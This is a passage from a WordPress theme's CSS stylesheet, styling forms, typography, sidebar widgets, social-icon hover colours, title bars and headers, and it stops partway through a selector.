
h4 {
  font-size: 13px;
  letter-spacing: -1px;
  margin: 30px 0 30px 0; }

h5 {
  font-size: 12px;
  letter-spacing: -1px;
  margin: 30px 0 30px 0; }

h6 {
  font-size: 11px;
  letter-spacing: -1px;
  margin: 30px 0 30px 0; }

p,
blockquote {
  margin: 20px 0; }

blockquote p {
  margin: 0; }

strong {
  font-weight: 700; }

/*
pre, code {
    border-width: 1px;
    border-style: solid;
    display: block;
    margin: 0 0 $lineheight 0;
    padding: 5px 15px;
    font-size: 15px;
    @include border-radius(3px);
}*/
/* FORMS - DEFAULT */
form p {
  /*padding-right: 52px;
  font-size: 24px;*/ }

input,
textarea {
  font-family: "Open Sans", Arial, sans-serif;
  -webkit-appearance: none;
  outline-width: 0;
  outline: none; }

input[type=text],
input[type=email],
input[type=tel],
input[type=number],
textarea {
  border: none;
  font-size: 12px;
  margin: 0;
  padding: 0 9px 0 9px;
  border-width: 1px;
  border-style: solid;
  border-color: #e3e3e3;
  background-color: #ededed;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.09) 0 1px 3px 0 inset;
  -moz-box-shadow: rgba(0, 0, 0, 0.09) 0 1px 3px 0 inset;
  box-shadow: rgba(0, 0, 0, 0.09) 0 1px 3px 0 inset; }

input[type=text]:active, input[type=email]:active, textarea:active, input[type=tel]:active, input[type=number]:active,
input[type=text]:focus, input[type=email]:focus, textarea:focus, input[type=tel]:focus, input[type=number]:focus {
  -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 1px 3px 0 inset, rgba(0, 0, 0, 0.08) 0 0 3px 0;
  -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 1px 3px 0 inset, rgba(0, 0, 0, 0.08) 0 0 3px 0;
  box-shadow: rgba(0, 0, 0, 0.05) 0 1px 3px 0 inset, rgba(0, 0, 0, 0.08) 0 0 3px 0;
  background-color: #ffffff; }

input[type=text],
input[type=email],
input[type=tel],
input[type=number] {
  width: 45%;
  height: 31px;
  line-height: 31px; }

input[type=submit] {
  cursor: pointer;
  border: none;
  font-weight: 700;
  font-size: 11px;
  line-height: 32px;
  height: 32px;
  padding: 0 11px;
  text-transform: uppercase;
  color: #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: opacity 0.3s ease-out, color 0.2s linear, background-color 0.2s linear;
  -webkit-transition-delay: 0.2s, 0s, 0s;
  -moz-transition: opacity 0.3s ease-out 0.2s, color 0.2s linear, background-color 0.2s linear;
  -o-transition: opacity 0.3s ease-out 0.2s, color 0.2s linear, background-color 0.2s linear;
  transition: opacity 0.3s ease-out 0.2s, color 0.2s linear, background-color 0.2s linear; }

input[type=submit]:hover {
  background-color: #303436; }

textarea {
  padding: 20px;
  width: 72%; }

select {
  width: 100%;
  padding: 8px 8px 7px 8px;
  height: 33px;
  background-color: #fafafa;
  background-image: url("images/dropdown_arrow.png");
  background-repeat: no-repeat;
  background-position: center right;
  border: 1px solid #e3e3e3;
  -webkit-appearance: none;
  text-indent: 0.01px;
  text-overflow: '';
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.09) 0 1px 3px 0 inset;
  -moz-box-shadow: rgba(0, 0, 0, 0.09) 0 1px 3px 0 inset;
  box-shadow: rgba(0, 0, 0, 0.09) 0 1px 3px 0 inset; }

.sticky .post_title a:after {
  content: "\f139";
  font-family: FontAwesome;
  font-size: 21px;
  font-style: normal;
  font-weight: normal;
  height: 26px;
  right: -28px;
  text-align: center;
  top: 2px;
  line-height: 26px;
  opacity: 0.33;
  position: absolute;
  text-decoration: none;
  width: 26px;
  padding: 0 0 0 2px; }

.sticky .post_title a:hover:after {
  opacity: 1; }

/* WORDPRESS DEFAULT INSERT IMAGE CLASSESSS */
.alignnone {
  margin: 5px 20px 0 0;
  display: inline-block !important; }

.aligncenter {
  display: block;
  margin: 5px auto 0 auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
  max-width: 100%; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
  max-width: 100%; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

    /*
.alignnone {
    margin: 5px 20px $lineheight 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 $lineheight 40px;
}

.alignleft {
    float: left;
    margin: 5px 40px $lineheight 0;
}

.aligncenter {
    display: block;
    margin: 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 $lineheight 40px;
}

a img.alignnone {
    margin: 5px 40px $lineheight 0;
}

a img.alignleft {
    float: left;
    margin: 5px 40px $lineheight 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    max-width: 96%;
    padding: 4px 3px 10px 3px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 40px $lineheight 0;
}

.wp-caption.alignleft {
    margin: 5px 40px $lineheight 0;
}

.wp-caption.alignright {
    margin: 5px 0 $lineheight 40px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px 4px;
}

.gallery-caption {
    font-size: 11px;
    line-height: 17px;
    padding: 0 15px;
}

[class*="wp-image-"] {
    /*padding: 4px !important;*/
/*
}

[class*="wp-image-"]:hover {
    padding: 0 !important;
}

/* WORDPRESS DEFAULT INSERT IMAGE CLASSES - COLORS */
/*
.gallery img {
    border: 4px solid #333333 !important;
}

.gallery img:hover {
    border: 4px solid #E42B23 !important;
}

[class*="wp-image-"]:hover {
    border: 4px solid #E42B23;
}*/
/* ---------- */
/* TYPOGRAPHY */
/* ---------- */
blockquote {
  font-family: Georgia, serif;
  font-size: 13px;
  line-height: 21px;
  background-color: #fafafa;
  border-width: 0 0 0 3px;
  border-style: solid;
  padding: 13px 15px; }

.post_content h3 {
  font-size: 14px;
  line-height: 16px;
  margin: 25px 0 -3px 0;
  letter-spacing: -1px; }

.page-1 .post_content h3 {
  font-size: 18px;
  line-height: 22px; }

.post_content ul {
  list-style: outside;
  margin-left: 20px; }

.post_content ol {
  list-style: decimal;
  margin-left: 20px; }

.wp-caption {
  max-width: 100%; }

.wp-caption-text {
  padding: 0 0 7px 0;
  margin: 0; }

.post_content dl dt {
  font-weight: 700; }

.post_content hr {
  border: 0 none;
  height: 1px;
  margin: 20px 0 40px; }

.post_content sub,
.post_content sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

.post_content sup {
  top: -0.5em; }

.post_content sub {
  bottom: -0.5em; }

.post_content cite {
  font-style: italic; }

.post_content abbr,
.post_content abbr,
.post_content dfn,
.post_content dfn,
.post_content acronym,
.post_content acronym {
  border-bottom-width: 1px;
  border-bottom-style: dotted;
  cursor: help; }

kbd {
  font-family: monospace; }

em {
  font-style: italic; }

strong {
  font-weight: 700; }

pre {
  max-width: 100%;
  white-space: pre-wrap; }

.post_content iframe,
.post_content embed {
  max-width: 100%; }

/* ------- */
/* BUTTONS */
/* ------- */
.button {
  display: inline-block;
  color: #ffffff;
  font-size: 11px;
  font-weight: 700;
  padding: 4px 12px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: color 0.2s linear;
  -moz-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  transition: color 0.2s linear;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear; }

a.button {
  text-decoration: none; }

.button:hover {
  background-color: #303436;
  color: #ffffff; }

/* ------ */
/* TABLES */
/* ------ */
table {
  width: 100%;
  margin: 26px 0 26px 0; }

thead {
  border-bottom: 1px solid #dddddd;
  border-top: 1px solid #dddddd;
  font-weight: 400; }

th {
  padding: 10px 9px;
  font-weight: 700;
  color: #272727;
  text-align: left; }

tbody tr {
  border-bottom: 1px solid #dddddd; }

tbody tr:nth-child(2n+1) td,
tbody tr:nth-child(2n+1) th:first-child {
  background-color: #fafafa; }

td {
  padding: 7px 9px 7px 9px; }

/* -------------- */
/* FEATURED IMAGE */
/* -------------- */
.post_content img {
  max-width: 100%;
  height: auto; }

.featured_area {
  position: relative;
  z-index: 0; }

.featured_image_wrapper {
  display: block;
  position: relative; }

.featured_image_wrapper:before {
  display: none;
  content: "\f002";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  font-size: 28px;
  line-height: 36px;
  width: 50px;
  height: 40px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -20px 0 0 -25px;
  text-align: center;
  color: #111111; }

.featured_image_wrapper:hover:before {
  display: block; }

.featured_image_wrapper_link {
  display: block;
  position: relative; }

.featured_image {
  max-width: 100%;
  min-width: 100%;
  display: block;
  position: relative;
  -moz-backface-visibility: hidden; }

.featured_image_inline .featured_image {
  max-width: none;
  min-width: 0; }

.featured_image_inline.featured_image_left {
  float: left;
  margin: 6px 20px 20px 0; }

.featured_image_inline.featured_image_right {
  float: right;
  margin: 6px 0 20px 20px; }

/* ---- */
/* GMAP */
/* ---- */
.gmap_wrapper {
  position: relative;
  overflow: hidden;
  margin: 20px 0;
  width: 100%; }

.gmap {
  width: 100%;
  padding: 48px 400px 48px 400px;
  /* = marker height * 2 */
  position: relative;
  top: -24px;
  /* = marker height */
  left: -400px; }

.gmap img {
  max-width: none; }

.gmap .marker:before {
  content: " ";
  display: block;
  width: 45px;
  height: 39px;
  margin: 0 0 0 0;
  background-repeat: no-repeat; }

.gmap .gmap_tooltip_wrapper {
  overflow: visible;
  height: 0;
  position: relative; }

.gmap .gmap_tooltip {
  width: 165px;
  position: absolute;
  left: -70px;
  bottom: 50px;
  padding: 9px 10px 10px 10px;
  background: #ffffff;
  text-align: center;
  color: #606060;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.12); }

.gmap_tooltip:after,
.gmap_tooltip:before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.gmap_tooltip:after {
  border-color: transparent;
  border-top-color: #ffffff;
  border-width: 6px;
  left: 50%;
  margin-left: -6px;
  margin-top: 0px; }

.gmap_tooltip:before {
  border-color: transparent;
  border-top-color: #e8e8e8;
  border-top-color: rgba(0, 0, 0, 0.08);
  border-width: 7px;
  left: 50%;
  margin-left: -7px; }

/* ---------- */
/* TITLEBAR-1 */
/* ---------- */
.titlebar-1_container {
  background-color: #f0f0f0;
  background-repeat: no-repeat;
  background-position: center center;
  height: 154px;
  margin: -1px 0 0 0;
  /* hack for bg size cover bug */
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover; }

.titlebar-1 .titlebar_title {
  font-size: 22px;
  line-height: 22px;
  margin: 54px 0 0 -10px;
  background-color: #ffffff;
  padding: 11px 15px 13px 15px;
  display: inline-block; }

/* ---------- */
/* TITLEBAR-2 */
/* ---------- */
.titlebar-2 .titlebar_inner {
  border-bottom: 1px solid #e5e5e5; }

.titlebar-2 .titlebar_title {
  float: left;
  font-size: 25px;
  line-height: 25px;
  margin: 41px 0;
  display: inline-block; }

.titlebar-2 .titlebar_breadcrumbs {
  float: right;
  line-height: 25px;
  margin: 41px 0; }

.titlebar-2 .titlebar_breadcrumbs,
.titlebar-2 .titlebar_breadcrumbs a {
  color: #949494;
  text-decoration: none; }

.titlebar-2 .titlebar_breadcrumbs a:hover {
  text-decoration: underline; }

.titlebar-2 .titlebar_breadcrumbs .bc_item {
  display: inline; }

.titlebar-2 .titlebar_breadcrumbs .bc_item:after {
  content: " /"; }

.titlebar-2 .titlebar_breadcrumbs .bc_item:last-child:after {
  content: ""; }

/* ---------- */
/* TITLEBAR-3 */
/* ---------- */
.titlebar-3_container {
  background-color: #f0f0f0; }

.titlebar-3_container .gmap_wrapper {
  margin: 0;
  padding: 0; }

/* ------- */
/* WIDGETS */
/* ------- */
/* WIDGETS - GENERAL */
.widget_title {
  text-transform: uppercase;
  color: #595959;
  font-weight: 700;
  font-size: 13px;
  margin: 12px 0;
  letter-spacing: 0; }

.widget {
  margin: 0 0 50px 0;
  color: #686868; }

.widget li {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: #ebebeb;
  padding: 6px 0; }

.widget a {
  color: #272727;
  text-decoration: none; }

.widget .children,
.widget .sub-menu {
  margin-top: 6px;
  padding-left: 20px;
  border-top: 1px solid #ebebeb; }

.widget .children li:last-child,
.widget .sub-menu li:last-child {
  border-bottom: none;
  padding-bottom: 0; }

/* WIDGETS - ARROW RIGHT FOR LINKS IN LIST */
.widget ul > li > a {
  background-image: url(images/widget_arrow_right.png);
  background-repeat: no-repeat !important;
  background-position: -3px center;
  padding-left: 9px; }

.widget ul > li.recentcomments > a {
  background: none;
  padding-left: 0; }

/* WIDGETS - RECENT POSTS CUSTOM */
.ffWidgetRecentPosts .widget_title {
  margin-bottom: 9px; }

.ffWidgetRecentPosts li {
  padding: 9px 0 14px 0; }

.ffWidgetRecentPosts .recent_post_left {
  float: left;
  padding: 6px 0 0 0; }

.ffWidgetRecentPosts .recent_post_right {
  margin: 0 0 4px 73px; }

.ffWidgetRecentPosts .recent_post_image,
.ffWidgetRecentPosts .recent_post_image img {
  width: 52px;
  height: 52px; }

.ffWidgetRecentPosts .recent_post_image {
  padding: 3px;
  border: 1px solid #ececec; }

.ffWidgetRecentPosts .recent_post_image:hover {
  border-color: #c4c4c4; }

.ffWidgetRecentPosts .recent_post_title {
  font-size: 12px;
  letter-spacing: 0;
  font-weight: 700;
  color: #404040; }

.ffWidgetRecentPosts .recent_post_date {
  font-size: 11px;
  color: #686868;
  margin: 2px 0 1px 0; }

.ffWidgetRecentPosts .recent_post_comments_number,
.ffWidgetRecentPosts .recent_post_like_number {
  display: inline;
  font-size: 12px;
  color: #686868; }

.ffWidgetRecentPosts .recent_post_comments_number i,
.ffWidgetRecentPosts .recent_post_like_number i {
  font-size: 11px;
  margin: 0 3px 0 0;
  color: #c4c4c4; }

.ffWidgetRecentPosts .recent_post_comments_number {
  margin: 0 8px 0 0; }

/* WIDGET - TAGS */
.tagcloud {
  padding: 11px 0 0 0; }

.tagcloud a {
  font-size: 11px !important;
  display: block;
  float: left;
  height: 24px;
  line-height: 24px;
  background-color: #303436;
  color: #ffffff;
  margin: 0 3px 3px 0;
  padding: 0 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

.tagcloud a:hover {
  color: #ffffff !important; }

/* WIDGET - TWITTER */
.ffWidgetTwitter .tweet {
  padding: 0 0 0 21px;
  margin: 19px 0;
  position: relative;
  line-height: 17px; }

.ffWidgetTwitter .tweet:before {
  content: "\f099";
  font-family: FontAwesome;
  font-size: 12px;
  color: #c0c4c4;
  position: absolute;
  top: 2px;
  left: 0; }

.ffWidgetTwitter .tweet p {
  padding: 0;
  margin: 0; }

.ffWidgetTwitter .tweet .timestamp {
  padding: 7px 0 0 0;
  font-size: 11px; }

/* WIDGET - LATEST PROJECTS */
.ffWidgetRecentProjects .latest_projects {
  padding: 11px 0 0 0; }

.ffWidgetRecentProjects .latest_project_item {
  display: block;
  float: left;
  margin: 0 8px 8px 0; }

.ffWidgetRecentProjects .latest_project_image,
.ffWidgetRecentProjects .latest_project_image img {
  width: 58px;
  height: 58px; }

.ffWidgetRecentProjects .latest_project_image {
  padding: 3px;
  border: 1px solid #ececec; }

.ffWidgetRecentProjects .latest_project_image:hover {
  border-color: #c4c4c4; }

/* WIDGET - RECENT COMMENTS */
.widget_recent_comments li {
  padding-left: 21px;
  position: relative; }

.widget_recent_comments li:before {
  content: "\f075";
  font-family: FontAwesome;
  font-size: 12px;
  color: #c0c4c4;
  position: absolute;
  top: 6px;
  left: 0; }

/* WIDGET - CONTACT */
.ffWidgetContact {
  line-height: 21px; }

.ffWidgetContact .address,
.ffWidgetContact .phone,
.ffWidgetContact .email {
  padding: 0 0 2px 21px;
  background-repeat: no-repeat;
  background-position: -2px 3px; }

.ffWidgetContact .address {
  background-image: url(images/widget_contact_address.png); }

.ffWidgetContact .phone {
  background-image: url(images/widget_contact_phone.png); }

.ffWidgetContact .email {
  background-image: url(images/widget_contact_email.png); }

/* WIDGET - RECENT POSTS */
.widget_recent_entries a {
  font-weight: 600; }

.widget_recent_entries ul > li > a {
  background: none !important;
  padding: 0; }

.widget_recent_entries li {
  padding: 9px 0; }

.widget_recent_entries .post-date {
  display: block;
  font-size: 11px; }

/* WIDGET - NEWSLETTER */
.widget_mailchimpsf_widget .mc_input {
  float: left !important;
  margin: 0 3px 3px 0 !important;
  width: 55% !important;
  height: 28px !important;
  line-height: 28px !important; }

.widget_mailchimpsf_widget .button {
  height: 30px !important;
  line-height: 30px !important;
  margin: 0 !important;
  width: auto !important; }

.widget_mailchimpsf_widget #mc_subheader {
  line-height: 18px !important;
  padding: 0 0 17px 0 !important;
  margin: 0 !important; }

.mc_merge_var {
  margin: 0 !important; }

.mc_header_email {
  display: none !important; }

#mc_display_rewards {
  display: none !important; }

.mc_signup_submit {
  text-align: left !important; }

.mc_input {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important; }

.mc_signup_submit + br {
  display: none; }

/* WIDGET - SOCIAL */
.ffWidgetSocial .social_icon {
  display: block;
  float: left;
  margin: 0 5px 5px 0;
  background-color: #303436;
  color: #ffffff;
  width: 28px;
  height: 28px;
  line-height: 26px;
  font-size: 13px;
  text-align: center;
  -webkit-border-radius: 999px;
  -moz-border-radius: 999px;
  -ms-border-radius: 999px;
  -o-border-radius: 999px;
  border-radius: 999px; }

.ffWidgetSocial .social_icons {
  padding: 3px 0 0 0; }

.ffWidgetSocial .zocial-twitter {
  font-size: 10px; }

.ffWidgetSocial .social_icon:hover {
  color: #ffffff !important; }

.ffWidgetSocial .social_icon.zocial-duckduckgo:hover {
  background-color: #d31a00; }

.ffWidgetSocial .social_icon.zocial-aim:hover {
  background-color: #1c8194; }

.ffWidgetSocial .social_icon.zocial-delicious:hover {
  background-color: #3271CB; }

.ffWidgetSocial .social_icon.zocial-paypal:hover {
  background-color: #32689A; }

.ffWidgetSocial .social_icon.zocial-flattr:hover {
  background-color: #8ABA42; }

.ffWidgetSocial .social_icon.zocial-android:hover {
  background-color: #A4C639; }

.ffWidgetSocial .social_icon.zocial-eventful:hover {
  background-color: #47AB15; }

.ffWidgetSocial .social_icon.zocial-smashmag:hover {
  background-color: #FF4F27; }

.ffWidgetSocial .social_icon.zocial-googleplus:hover {
  background-color: #DD4B39; }

.ffWidgetSocial .social_icon.zocial-wikipedia:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-lanyrd:hover {
  background-color: #2E6AC2; }

.ffWidgetSocial .social_icon.zocial-calendar:hover {
  background-color: #D63538; }

.ffWidgetSocial .social_icon.zocial-stumbleupon:hover {
  background-color: #EB4924; }

.ffWidgetSocial .social_icon.zocial-fivehundredpx:hover {
  background-color: #333333; }

.ffWidgetSocial .social_icon.zocial-pinterest:hover {
  background-color: #C91618; }

.ffWidgetSocial .social_icon.zocial-bitcoin:hover {
  background-color: #4D4D4D; }

.ffWidgetSocial .social_icon.zocial-w3c:hover {
  background-color: #1761a4; }

.ffWidgetSocial .social_icon.zocial-foursquare:hover {
  background-color: #44A8E0; }

.ffWidgetSocial .social_icon.zocial-html5:hover {
  background-color: #FF3617; }

.ffWidgetSocial .social_icon.zocial-ie:hover {
  background-color: #00A1D9; }

.ffWidgetSocial .social_icon.zocial-call:hover {
  background-color: #008000; }

.ffWidgetSocial .social_icon.zocial-grooveshark:hover {
  background-color: #111111; }

.ffWidgetSocial .social_icon.zocial-ninetyninedesigns:hover {
  background-color: #072243; }

.ffWidgetSocial .social_icon.zocial-forrst:hover {
  background-color: #1E360D; }

.ffWidgetSocial .social_icon.zocial-digg:hover {
  background-color: #164673; }

.ffWidgetSocial .social_icon.zocial-spotify:hover {
  background-color: #60AF00; }

.ffWidgetSocial .social_icon.zocial-reddit:hover {
  background-color: #222222; }

.ffWidgetSocial .social_icon.zocial-guest:hover {
  background-color: #1B4D6D; }

.ffWidgetSocial .social_icon.zocial-gowalla:hover {
  background-color: #FF720A; }

.ffWidgetSocial .social_icon.zocial-appstore:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-blogger:hover {
  background-color: #EE5A22; }

.ffWidgetSocial .social_icon.zocial-cc:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-dribbble:hover {
  background-color: #EA4C89; }

.ffWidgetSocial .social_icon.zocial-evernote:hover {
  background-color: #6BB130; }

.ffWidgetSocial .social_icon.zocial-flickr:hover {
  background-color: #FF0084; }

.ffWidgetSocial .social_icon.zocial-google:hover {
  background-color: #4E6CF7; }

.ffWidgetSocial .social_icon.zocial-viadeo:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-instapaper:hover {
  background-color: #222222; }

.ffWidgetSocial .social_icon.zocial-weibo:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-klout:hover {
  background-color: #E34A25; }

.ffWidgetSocial .social_icon.zocial-linkedin:hover {
  background-color: #0083A8; }

.ffWidgetSocial .social_icon.zocial-meetup:hover {
  background-color: #E51937; }

.ffWidgetSocial .social_icon.zocial-vk:hover {
  background-color: #45688E; }

.ffWidgetSocial .social_icon.zocial-plancast:hover {
  background-color: #0d5dc4; }

.ffWidgetSocial .social_icon.zocial-disqus:hover {
  background-color: #5D8AAD; }

.ffWidgetSocial .social_icon.zocial-rss:hover {
  background-color: #FF7F25; }

.ffWidgetSocial .social_icon.zocial-skype:hover {
  background-color: #00A2ED; }

.ffWidgetSocial .social_icon.zocial-twitter:hover {
  background-color: #46C0FB; }

.ffWidgetSocial .social_icon.zocial-youtube:hover {
  background-color: #FF0000; }

.ffWidgetSocial .social_icon.zocial-vimeo:hover {
  background-color: #00A2CD; }

.ffWidgetSocial .social_icon.zocial-windows:hover {
  background-color: #0052A4; }

.ffWidgetSocial .social_icon.zocial-xing:hover {
  background-color: #0A5D5E; }

.ffWidgetSocial .social_icon.zocial-yahoo:hover {
  background-color: #A200C2; }

.ffWidgetSocial .social_icon.zocial-chrome:hover {
  background-color: #006CD4; }

.ffWidgetSocial .social_icon.zocial-email:hover {
  background-color: #312C2A; }

.ffWidgetSocial .social_icon.zocial-macstore:hover {
  background-color: #007DCB; }

.ffWidgetSocial .social_icon.zocial-myspace:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-podcast:hover {
  background-color: #9365CE; }

.ffWidgetSocial .social_icon.zocial-amazon:hover {
  background-color: #030037; }

.ffWidgetSocial .social_icon.zocial-steam:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-cloudapp:hover {
  background-color: #312C2A; }

.ffWidgetSocial .social_icon.zocial-dropbox:hover {
  background-color: #312C2A; }

.ffWidgetSocial .social_icon.zocial-ebay:hover {
  background-color: #e32335; }

.ffWidgetSocial .social_icon.zocial-facebook:hover {
  background-color: #4863AE; }

.ffWidgetSocial .social_icon.zocial-github:hover {
  background-color: #050505; }

.ffWidgetSocial .social_icon.zocial-googleplay:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-itunes:hover {
  background-color: #312C2A; }

.ffWidgetSocial .social_icon.zocial-plurk:hover {
  background-color: #CF682F; }

.ffWidgetSocial .social_icon.zocial-songkick:hover {
  background-color: #FF0050; }

.ffWidgetSocial .social_icon.zocial-lastfm:hover {
  background-color: #DC1A23; }

.ffWidgetSocial .social_icon.zocial-gmail:hover {
  background-color: #222222; }

.ffWidgetSocial .social_icon.zocial-pinboard:hover {
  background-color: #2711f5; }

.ffWidgetSocial .social_icon.zocial-openid:hover {
  background-color: #333333; }

.ffWidgetSocial .social_icon.zocial-quora:hover {
  background-color: #A82400; }

.ffWidgetSocial .social_icon.zocial-soundcloud:hover {
  background-color: #FF4500; }

.ffWidgetSocial .social_icon.zocial-tumblr:hover {
  background-color: #5a90be; }

.ffWidgetSocial .social_icon.zocial-eventasaurus:hover {
  background-color: #192931; }

.ffWidgetSocial .social_icon.zocial-wordpress:hover {
  background-color: #464646; }

.ffWidgetSocial .social_icon.zocial-yelp:hover {
  background-color: #E60010; }

.ffWidgetSocial .social_icon.zocial-intensedebate:hover {
  background-color: #0099e1; }

.ffWidgetSocial .social_icon.zocial-eventbrite:hover {
  background-color: #FF5616; }

.ffWidgetSocial .social_icon.zocial-scribd:hover {
  background-color: #231C1A; }

.ffWidgetSocial .social_icon.zocial-posterous:hover {
  background-color: #BC7134; }

.ffWidgetSocial .social_icon.zocial-stripe:hover {
  background-color: #2F7ED6; }

.ffWidgetSocial .social_icon.zocial-opentable:hover {
  background-color: #990000; }

.ffWidgetSocial .social_icon.zocial-cart:hover {
  background-color: #333333; }

.ffWidgetSocial .social_icon.zocial-print:hover {
  background-color: #222222; }

.ffWidgetSocial .social_icon.zocial-angellist:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-instagram-1:hover {
  background-color: #3F729B; }

.ffWidgetSocial .social_icon.zocial-dwolla:hover {
  background-color: #E88C02; }

.ffWidgetSocial .social_icon.zocial-appnet:hover {
  background-color: #3178BD; }

.ffWidgetSocial .social_icon.zocial-statusnet:hover {
  background-color: #829D25; }

.ffWidgetSocial .social_icon.zocial-acrobat:hover {
  background-color: #000000; }

.ffWidgetSocial .social_icon.zocial-drupal:hover {
  background-color: #0077C0; }

.ffWidgetSocial .social_icon.zocial-buffer:hover {
  background-color: #232323; }

.ffWidgetSocial .social_icon.zocial-pocket:hover {
  background-color: #777777; }

.ffWidgetSocial .social_icon.zocial-bitbucket:hover {
  background-color: #4D4D4D; }

.ffWidgetSocial .social_icon.zocial-instagram:hover {
  background-color: #3F729B; }

/* WIDGETS - CALENDAR */
.widget_calendar caption {
  padding: 0 0 10px 0; }

.widget_calendar table {
  line-height: 20px; }

.widget_calendar td,
.widget_calendar th {
  text-align: center;
  min-width: 18px; }

.widget_calendar table tbody a {
  color: #ffffff;
  display: inline-block;
  width: 20px;
  -webkit-border-radius: 999px;
  -moz-border-radius: 999px;
  -ms-border-radius: 999px;
  -o-border-radius: 999px;
  border-radius: 999px; }

.widget_calendar table tbody a:hover {
  background-color: #303436;
  color: #ffffff; }

/* ----- */
/* BOXED */
/* ----- */
body.layout_boxed #layout_width {
  background-color: #ffffff;
  margin: 0 auto;
  position: relative;
  max-width: 1120px;
  /*@include box-shadow(0 0 20px 0 rgba(0, 0, 0, 0.3));*/ }

body.layout_boxed .header_main_wrapper {
  /*width: 100%;*/
  max-width: 1220px; }

/* ------------- */
/* CONTENT WIDTH */
/* ------------- */
.cwidth_container {
  width: 100%; }

.cwidth_wrapper {
  min-width: 250px;
  max-width: 1100px;
  margin: 0 auto; }

.cwidth_wrapper {
  padding: 0 25px; }

.cwidth {
  margin-right: -10px;
  margin-left: -10px; }

.content_container {
  background-color: #ffffff; }

/* ------------------- */
/* MAIN HEADER WRAPPER */
/* ------------------- */
.header_main_wrapper {
  width: 100%;
  position: relative;
  z-index: 102;
  /* note: bxslider controls have 9999 */
  background-color: #ffffff; }

/* -------- */
/* HEADER-1 */
/* -------- */
.header-1_container {
  /*border-bottom: 1px solid #dddddd;*/
  /*border-top: 4px solid #d1e0e6;*/
  background-color: #ffffff;
  position: relative;
  z-index: 102;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(0, 0, 0, 0.06); }

.header-1 {
  position: relative; }

.header-1 .logo,
.header-1 .logo img {
  display: block; }

.header-1 .logo {
  margin: 23px 80px 23px 0;
  position: relative;
  z-index: 2;}

/* COMPACT HEADER */
.header_compact .header-1 .logo,
.header_noncompact .header-1 .logo,
.header_compact .navigation-1 .top-menu-item-a,
.header_noncompact .navigation-1 .top-menu-item-a,
.header_compact .navigation-1 .search_top_button,
.header_noncompact .navigation-1 .search_top_button {
  -webkit-transition: margin 0.3s linear, line-height 0.3s linear;
  -moz-transition: margin 0.3s linear, line-height 0.3s linear;
  -o-transition: margin 0.3s linear, line-height 0.3s linear;
  transition: margin 0.3s linear, line-height 0.3s linear; }

/* -------- */
/* HEADER-2 */
/* -------- */
.header-2_container + .header-1_container {
  border-top: none; }

.header-2_container {
  /*border-top: 3px solid #303436;*/ }

.header-2 .header-2_content {
  border-bottom: 1px solid #e3e3e3; }

.header-2 .contact_info {
  float: left;
  font-size: 11px;
  padding: 6px 0 7px 0; }

.header-2 .contact_info,
